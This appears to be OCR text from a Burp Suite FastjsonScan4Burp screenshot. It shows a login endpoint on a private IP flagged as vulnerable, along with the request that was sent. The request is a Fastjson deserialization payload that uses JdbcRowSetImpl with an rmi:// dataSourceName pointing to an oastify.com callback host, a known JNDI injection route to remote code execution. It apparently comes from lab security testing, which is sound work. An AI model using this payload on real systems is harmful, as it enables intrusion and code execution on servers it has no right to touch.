 nQL FastjsonScan4Burp Fastjson scan
URL Status result
tp://192.168.79.128:80/login finished vul!!!
Request Response
Pretty Raw Hex
Connection: keep-alive
{
"axin":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"is":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://z66wuxtbqyzrihd0pa1zrbyg57bxzm.oastify.com/aaa",
"autoCommit":true
}
}
Search